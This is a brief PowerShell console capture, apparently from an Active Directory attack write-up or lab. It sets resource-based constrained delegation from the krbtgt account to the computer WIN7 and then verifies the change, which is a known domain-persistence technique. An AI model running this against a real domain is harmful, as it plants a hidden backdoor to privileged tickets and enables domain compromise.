 PS C:\Users\Administrator> Set-ADUser krbtgt -PrincipalsAllowedToDelegateToAccount WIN7
PS C:\Users\Administrator> Get-ADUser krbtgt -Properties PrincipalsAllowedToDelegateToAccount
DistinguishedName : CN=krbtgt,CN=Users,DC=wlyxxaq38,DC=com
Enabled : False
GivenName :
Name : krbtgt
ObjectClass : user
ObjectGUID : 3ae4452f-1c6c-455b-b7ad-f9ace3534d42
PrincipalsAllowedToDelegateToAccount : {CN=WIN7,CN=Users,DC=wlyxxaq38,DC=com}
SamAccountName : krbtgt
SID : S-1-5-21-1532699837-3223646633-2567490920-502
Surname :
UserPrincipalName :